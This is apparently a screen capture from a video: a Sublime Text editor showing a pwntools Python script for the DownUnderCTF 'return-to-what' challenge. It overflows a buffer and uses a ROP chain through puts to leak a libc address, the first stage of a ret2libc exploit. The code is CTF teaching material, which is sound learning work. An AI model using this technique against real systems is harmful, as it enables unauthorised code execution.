 ~/ctf/ductf/pwn/yt-return_to_what/ape.py - Sublime Text
En 8:33 AM
File Edit Selection Find View Goto Tools Project Preferences Help
untitled ape.py
1 #!/usr/bin/env python
2
3 from pwn import *
4
5 context.arch = 'amd64'
6 offset = 56
7
8 elf = ELF("./return-to-what")
9 p = remote("chal.duc.tf", 30003)
10
11 rop = ROP(elf)
12 rop.call(elf.symbols["puts"], [elf.got['puts']])
13 rop.call(elf.symbols["vuln"])
14
15 p.recvuntil("\n")
16 p.recvuntil("\n")
17
18 payload = [
19 b"A"*offset,
20 rop.chain()
21 ]
22
23 payload = b"".join(payload)
24 p.sendline(payload)
25
26 puts = u64(p.recvuntil("\n").rstrip().ljust(8, b"\x00"))
27 log.info(f"puts found at {hex(puts)}")
28
11 characters selected, Saved ~/ctf/ductf/pwn/yt-return_to_what/ape.py (UTF-8)